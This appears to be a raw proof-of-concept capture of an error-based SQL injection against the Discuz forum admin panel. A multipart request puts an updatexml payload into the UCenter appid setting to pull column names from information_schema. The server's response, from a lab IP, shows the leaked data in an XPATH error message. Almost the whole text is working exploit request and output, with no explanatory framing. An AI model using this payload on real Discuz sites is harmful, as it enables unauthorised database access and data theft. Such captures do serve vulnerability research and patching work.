 -----------------------------2995119424827
Content-Disposition: form-data; name="formhash"
fdd9f51b
-----------------------------2995119424827
Content-Disposition: form-data; name="scrolltop"
-----------------------------2995119424827
Content-Disposition: form-data; name="anchor"
-----------------------------2995119424827
Content-Disposition: form-data; name="operation"
uc
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][appid]"
1' and updatexml(1,concat(0x7e,(select group_concat(COLUMN_NAME) from information_schema.COLUMNS
where TABLE_NAME='users')),1)-- a
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][key]"
********
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][api]"
http://192.168.91.149/discuz/uc_server
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][ip]"
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][connect]"
mysql
-----------------------------2995119424827
Content-Disposition: form-data; name="settingnew[uc][dbhost]"
localhost
-----------------------------2995119424827
X-Powered-By: PHP/7.3.4
Set-Cookie: wFqe_2132_lastact=1576046781%09admin.php%09; expires=Thu, 12-Dec-2019 06:46:21 GMT;
Max-Age=86399; path=/
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 1574
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="x-ua-compatible" content="ie=7" />
<link href="static/image/admincp/admincp.css?m7b" rel="stylesheet" type="text/css" />
</head>
<body>
<script type="text/JavaScript">
var admincpfilename = 'admin.php', IMGDIR = 'static/image/common', STYLEID = '1',
VERHASH = 'm7b', IN_ADMINCP = true, ISFRAME = 1, STATICURL='static/', SITEURL =
'http://192.168.91.149/discuz/', JSPATH = 'static/js/';
</script>
<script src="static/js/common.js?m7b" type="text/javascript"></script>
<script src="static/js/admincp.js?m7b" type="text/javascript"></script>
<script type="text/javascript">
if(ISFRAME && !parent.document.getElementById('leftmenu') &&
!parent.parent.document.getElementById('leftmenu')) {
redirect(admincpfilename + '?frames=yes&' +
document.URL.substr(document.URL.indexOf(admincpfilename) + admincpfilename.length +
1));
}
</script>
<div id="append_parent"></div><div id="ajaxwaitid"></div>
<div class="container" id="cpcontainer"><b>UCenter info:</b> MySQL Query Error<br
/><b>SQL:</b>SELECT value FROM [Table]vars WHERE name='noteexists1' and
updatexml(1,concat(0x7e,(select group_concat(COLUMN_NAME) from
information_schema.COLUMNS where TABLE_NAME='users')),1)-- a'<br /><b>Error:</b>XPATH
syntax error: '~CURRENT_CONNECTIONS,TOTAL_CONNE'<br /><b>Errno:</b>1105<br />
</div>
</body>
</html>